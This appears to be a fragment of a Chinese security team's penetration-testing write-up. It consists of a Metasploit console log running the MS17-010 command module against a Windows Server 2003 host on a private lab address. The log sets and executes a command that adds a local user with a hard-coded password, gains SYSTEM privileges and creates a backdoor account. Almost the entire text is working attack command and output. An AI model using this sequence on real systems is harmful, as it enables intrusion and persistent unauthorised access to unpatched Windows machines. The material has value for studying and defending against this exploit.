 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user tide Ma1234567 /add
COMMAND => net user tide Ma1234567 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d461d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user tide Ma1234567 /add":
The command completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Tide安全团队